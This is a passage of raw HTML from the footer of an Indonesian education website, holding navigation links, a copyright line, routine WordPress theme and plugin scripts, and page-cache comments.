Sriwijaya</a></li></ul></div></div></div></div></aside></div></div><footer id="site-footer" role="contentinfo" class="header-footer-group"><div class="section-inner"><div class="footer-credits"><p class="footer-copyright">&copy; 2026 <a href="https://haloedukasi.com/">HaloEdukasi.com</a></p>&nbsp;<p> <a href="https://haloedukasi.com/about">About</a> | <a href="https://haloedukasi.com/quality-control">Quality Control</a> | <a href="https://haloedukasi.com/term-of-use">Term of Use</a> | <a href="https://haloedukasi.com/privacy-policy">Privacy Policy</a> | <a href="https://haloedukasi.com/contact-us">Contact</a></p></div> <a class="to-the-top" href="#site-header"> <span class="to-the-top-long"> To the top <span class="arrow" aria-hidden="true">&uarr;</span> </span> <span class="to-the-top-short"> Up <span class="arrow" aria-hidden="true">&uarr;</span> </span> </a></div><div class="section-inner"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><link rel='stylesheet' id='aal_style-css' href='https://haloedukasi.com/wp-content/plugins/wp-auto-affiliate-links/css/style.css' media='all'/><script id="toc-front-js-extra">var tocplus = {"visibility_show":"Buka","visibility_hide":"Tutup","width":"Auto"};</script><script src="https://haloedukasi.com/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> <script>function myFunction() { var x = document.getElementById("sci_ref"); if (x.style.display === "none") { x.style.display = "block"; } else { x.style.display = "none"; }}</script> </body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-30 07:04:50 -->

<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-30 07:04:50 -->